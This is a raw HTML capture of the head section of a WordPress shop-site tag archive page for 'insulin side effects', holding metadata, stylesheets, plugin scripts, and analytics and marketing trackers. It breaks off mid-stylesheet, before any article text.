

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/insulin-side-effects/
body_size: 37585
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>insulin side effects Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="insulin side effects Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/insulin-side-effects/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/insulin-side-effects/","url":"https://www.possible.in/blog/tag/insulin-side-effects/","name":"insulin side effects Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/insulin-side-effects/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/insulin-side-effects/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/insulin-side-effects/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes.png","contentUrl":"https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes.png","width":850,"height":430},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; insulin side effects Tag Feed" href="https://www.possible.in/blog/tag/insulin-side-effects/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769300923' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a1be672548","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/20735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy 